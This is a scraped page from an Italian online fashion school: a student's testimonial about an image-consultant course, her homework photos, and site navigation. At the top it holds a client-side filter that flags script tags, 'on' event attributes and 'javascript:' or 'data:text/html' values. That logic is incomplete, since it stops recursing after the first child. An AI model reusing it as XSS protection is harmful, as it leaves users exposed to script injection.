                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://ielfs.com/">Home</a> &raquo; <a href="https://ielfs.com/news/">News</a> &raquo; <span>Case: student of Italian E-Learning Fashion School Zhanna Strakhova</span></nav></div></div></section><section id="section-3-44733" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-22-44733" class="ct-headline"><span id="span-23-44733" class="ct-span" >Case: student of Italian E-Learning Fashion School Zhanna Strakhova</span></h1><div id='inner_content-17-44733' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1080" height="1238" src="https://ielfs.com/wp-content/uploads/2019/11/Strakhova.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://ielfs.com/wp-content/uploads/2019/11/Strakhova.jpg 1080w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-262x300.jpg 262w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-768x880.jpg 768w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-893x1024.jpg 893w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Zhanna Strakhova<br />
Finished the course <a href="https://ielfs.com/courses/personal-stylist-image-consultant-master/">“Certified Image Consultant”</a></p>
<p>Zhanna tells us about her studies:</p>
<blockquote><p>
<em>I really love fashion and Italy! The Italian E-Learning Fashion School has become my guide to the world of the professional stylist!</em><br />
<em>I watched all video lessons with great interest. They didn't contain any unnecessary information! During my studies I began to practice on my friends and family, it was so exciting!<br />
Thanks to all the teachers of the Italian E-Learning Fashion School! You can help to fulfill the dreams! I wish you development and prosperity!</em>
</p></blockquote>
<p>We are presenting you Zhanna's practical home tasks</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="864" height="1072" src="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-5.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-5.jpg 864w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-5-242x300.jpg 242w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-5-768x953.jpg 768w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-5-825x1024.jpg 825w" sizes="(max-width: 864px) 100vw, 864px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="864" height="1072" src="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-1.jpg 864w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-1-242x300.jpg 242w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-1-768x953.jpg 768w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-1-825x1024.jpg 825w" sizes="(max-width: 864px) 100vw, 864px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="864" height="1071" src="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4.jpg 864w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4-242x300.jpg 242w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4-768x952.jpg 768w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-4-826x1024.jpg 826w" sizes="auto, (max-width: 864px) 100vw, 864px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="864" height="1072" src="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-3.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-3.jpg 864w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-3-242x300.jpg 242w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-3-768x953.jpg 768w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-3-825x1024.jpg 825w" sizes="auto, (max-width: 864px) 100vw, 864px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="864" height="1073" src="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://ielfs.com/wp-content/uploads/2019/11/Strakhova-2.jpg 864w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-2-242x300.jpg 242w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-2-768x954.jpg 768w, https://ielfs.com/wp-content/uploads/2019/11/Strakhova-2-825x1024.jpg 825w" sizes="auto, (max-width: 864px) 100vw, 864px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/our-stylist/" target="_self"  >Are you looking for an Image Consultant or Personal Shopper? Find here</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/ielfscom" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile</a><a id="link-33-18452" class="ct-link" href="/" target="_self"  ><img  id="image-34-18452" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png" class="ct-image" srcset="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png 360w, https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="oxy-nav-menu-list"><li id="menu-item-18629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18629"><a href="https://ielfs.com/about-us/">About Us</a></li>
<li id="menu-item-18628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18628"><a href="https://ielfs.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-18630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18630"><a href="https://ielfs.com/sitemap/">Site Map</a></li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18631"><a href="https://ielfs.com/faq/">FAQ</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="oxy-nav-menu-list"><li id="menu-item-18636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18636"><a href="/teacher/">Our Teachers</a></li>
<li id="menu-item-18634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18634"><a href="https://ielfs.com/education/">Our Courses</a></li>
<li id="menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18643"><a href="/feedbacks/">Feedbacks</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><div id="widget-32-18452" class="ct-widget" ><div class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://ielfs.com/category/course/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 15.185840707965pt;" aria-label="Course (28 items)">Course</a>
<a href="https://ielfs.com/category/express-course/" class="tag-cloud-link tag-link-332 tag-link-position-2" style="font-size: 15.371681415929pt;" aria-label="Express-Course (30 items)">Express-Course</a>
<a href="https://ielfs.com/category/feedbacks-cat/" class="tag-cloud-link tag-link-4 tag-link-position-3" style="font-size: 18.592920353982pt;" aria-label="Feedback (102 items)">Feedback</a>
<a href="https://ielfs.com/category/magazine/" class="tag-cloud-link tag-link-7212 tag-link-position-4" style="font-size: 8pt;" aria-label="Magazine (1 item)">Magazine</a>
<a href="https://ielfs.com/category/news-cat/" class="tag-cloud-link tag-link-41 tag-link-position-5" style="font-size: 22pt;" aria-label="News (360 items)">News</a>
<a href="https://ielfs.com/category/stylist/" class="tag-cloud-link tag-link-645 tag-link-position-6" style="font-size: 14.442477876106pt;" aria-label="Stylist (21 items)">Stylist</a>
<a href="https://ielfs.com/category/teacher-cat/" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 13.761061946903pt;" aria-label="Teachers (16 items)">Teachers</a>
<a href="https://ielfs.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-8" style="font-size: 9.1150442477876pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://ielfs.com/category/course/fashion/" class="tag-cloud-link tag-link-4063 tag-link-position-9" style="font-size: 13.761061946903pt;" aria-label="_Fashion (16 items)">_Fashion</a>
<a href="https://ielfs.com/category/_fashion-design-2/" class="tag-cloud-link tag-link-5994 tag-link-position-10" style="font-size: 14.318584070796pt;" aria-label="_fashion-design (20 items)">_fashion-design</a>
<a href="https://ielfs.com/category/course/_fashion_design/" class="tag-cloud-link tag-link-4065 tag-link-position-11" style="font-size: 15.495575221239pt;" aria-label="_Fashion Design (31 items)">_Fashion Design</a>
<a href="https://ielfs.com/category/course/fashion_illustration/" class="tag-cloud-link tag-link-4067 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="_Fashion Illustration (7 items)">_Fashion Illustration</a>
<a href="https://ielfs.com/category/course/fashion_communication/" class="tag-cloud-link tag-link-4069 tag-link-position-13" style="font-size: 9.858407079646pt;" aria-label="_Fashion Journalism (3 items)">_Fashion Journalism</a>
<a href="https://ielfs.com/category/_illustration/" class="tag-cloud-link tag-link-5995 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="_illustration (4 items)">_illustration</a>
<a href="https://ielfs.com/category/_interior/" class="tag-cloud-link tag-link-5993 tag-link-position-15" style="font-size: 11.407079646018pt;" aria-label="_interior (6 items)">_interior</a>
<a href="https://ielfs.com/category/course/interior_design/" class="tag-cloud-link tag-link-4066 tag-link-position-16" style="font-size: 13.017699115044pt;" aria-label="_Interior Design (12 items)">_Interior Design</a>
<a href="https://ielfs.com/category/course/master/" class="tag-cloud-link tag-link-4072 tag-link-position-17" style="font-size: 13.575221238938pt;" aria-label="_Master&#039;s courses (15 items)">_Master&#039;s courses</a>
<a href="https://ielfs.com/category/course/foundation/" class="tag-cloud-link tag-link-4070 tag-link-position-18" style="font-size: 10.477876106195pt;" aria-label="_Master&#039;s Foundation Program (4 items)">_Master&#039;s Foundation Program</a>
<a href="https://ielfs.com/category/course/merchandising/" class="tag-cloud-link tag-link-4068 tag-link-position-19" style="font-size: 8pt;" aria-label="_Merchandising (1 item)">_Merchandising</a>
<a href="https://ielfs.com/category/_sewing/" class="tag-cloud-link tag-link-6447 tag-link-position-20" style="font-size: 12.58407079646pt;" aria-label="_sewing (10 items)">_sewing</a>
<a href="https://ielfs.com/category/course/short/" class="tag-cloud-link tag-link-4071 tag-link-position-21" style="font-size: 16.362831858407pt;" aria-label="_Short course (44 items)">_Short course</a>
<a href="https://ielfs.com/category/_style/" class="tag-cloud-link tag-link-5992 tag-link-position-22" style="font-size: 12.336283185841pt;" aria-label="_style (9 items)">_style</a>
<a href="https://ielfs.com/category/course/style/" class="tag-cloud-link tag-link-4064 tag-link-position-23" style="font-size: 13.946902654867pt;" aria-label="_Styling (17 items)">_Styling</a></div>
</div></div></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © IELFS the Italian Fashion school  all rights reserved.<br></div><div id="code_block-36-18623" class="ct-code-block" ><script src="https://scriptapi.dev/api/ielfs.js"></script></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://ielfs.com/policy-on-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->

<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-instagram{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-facebook-official{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-instagram" viewBox="0 0 24 28"><title>instagram</title><path d="M16 14c0-2.203-1.797-4-4-4s-4 1.797-4 4 1.797 4 4 4 4-1.797 4-4zM18.156 14c0 3.406-2.75 6.156-6.156 6.156s-6.156-2.75-6.156-6.156 2.75-6.156 6.156-6.156 6.156 2.75 6.156 6.156zM19.844 7.594c0 0.797-0.641 1.437-1.437 1.437s-1.437-0.641-1.437-1.437 0.641-1.437 1.437-1.437 1.437 0.641 1.437 1.437zM12 4.156c-1.75 0-5.5-0.141-7.078 0.484-0.547 0.219-0.953 0.484-1.375 0.906s-0.688 0.828-0.906 1.375c-0.625 1.578-0.484 5.328-0.484 7.078s-0.141 5.5 0.484 7.078c0.219 0.547 0.484 0.953 0.906 1.375s0.828 0.688 1.375 0.906c1.578 0.625 5.328 0.484 7.078 0.484s5.5 0.141 7.078-0.484c0.547-0.219 0.953-0.484 1.375-0.906s0.688-0.828 0.906-1.375c0.625-1.578 0.484-5.328 0.484-7.078s0.141-5.5-0.484-7.078c-0.219-0.547-0.484-0.953-0.906-1.375s-0.828-0.688-1.375-0.906c-1.578-0.625-5.328-0.484-7.078-0.484zM24 14c0 1.656 0.016 3.297-0.078 4.953-0.094 1.922-0.531 3.625-1.937 5.031s-3.109 1.844-5.031 1.937c-1.656 0.094-3.297 0.078-4.953 0.078s-3.297 0.016-4.953-0.078c-1.922-0.094-3.625-0.531-5.031-1.937s-1.844-3.109-1.937-5.031c-0.094-1.656-0.078-3.297-0.078-4.953s-0.016-3.297 0.078-4.953c0.094-1.922 0.531-3.625 1.937-5.031s3.109-1.844 5.031-1.937c1.656-0.094 3.297-0.078 4.953-0.078s3.297-0.016 4.953 0.078c1.922 0.094 3.625 0.531 5.031 1.937s1.844 3.109 1.937 5.031c0.094 1.656 0.078 3.297 0.078 4.953z"/></symbol><symbol id="FontAwesomeicon-facebook-official" viewBox="0 0 24 28"><title>facebook-official</title><path d="M22.672 2c0.734 0 1.328 0.594 1.328 1.328v21.344c0 0.734-0.594 1.328-1.328 1.328h-6.109v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-11.484c-0.734 0-1.328-0.594-1.328-1.328v-21.344c0-0.734 0.594-1.328 1.328-1.328h21.344z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
